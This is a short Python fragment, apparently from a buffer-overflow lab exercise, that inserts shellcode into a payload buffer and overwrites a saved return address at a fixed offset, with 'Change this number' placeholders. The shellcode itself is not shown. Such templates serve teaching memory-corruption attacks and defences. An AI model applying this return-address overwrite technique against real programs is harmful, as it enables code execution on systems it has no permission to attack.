 ##################################################################
# Put the shellcode somewhere in the payload
start = 0     # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffdfa0   # Change this number
offset = 216

content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################